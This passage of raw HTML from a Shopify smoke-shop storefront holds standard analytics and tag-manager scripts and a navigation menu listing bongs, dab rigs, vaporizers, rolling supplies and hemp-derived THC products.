      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":17153036,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="187006419125"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-page what-are-dab-rigs 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26532046995637__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26532046995637__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26532046995637__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26532046995637__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26532046995637__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26532046995637__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Grinders Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Seasonal Offers</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/pages/gift-guide" class="menu-item">Gift Guides</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="https://www.smokecartel.com/pages/gift-guide" class="menu-item">Gift Guide 2025</a>
                    
                
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/shop-by-artist" class="menu-item__main l1">Brands</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
